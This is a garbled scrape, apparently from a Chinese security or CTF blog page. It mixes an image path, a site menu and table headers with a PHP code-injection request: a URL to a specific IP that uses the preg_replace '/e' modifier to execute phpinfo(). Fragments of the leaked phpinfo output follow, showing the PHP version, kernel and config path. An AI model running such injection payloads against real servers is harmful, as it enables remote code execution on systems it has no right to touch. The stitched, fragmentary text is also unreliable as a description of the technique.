 47.104.74.209:20005/index.php?pat=/abc/e&rep=phpinfo()&sub=abc
乐理 Blog 图片 设计 安全 办公 编程 工具 招聘 漏洞 CTF 信息来源 运维 资源
表
ID 设备名 区域 维护状态
数据接口请求异常
Admin !
PHP Version 5.5.9-1ubuntu4.22
php
System Linux 7ad2742db560 4.4.0-63-generic #84-Ubuntu SMP Wed Feb 1 17:20:32 UTC 2017 x86_64
Build Date Aug 4 2017 19:39:57
Server API Apache 2.0 Handler
Virtual disabled
Directory
Support
Configuration /etc/php5/apache2
File (php.ini)
Path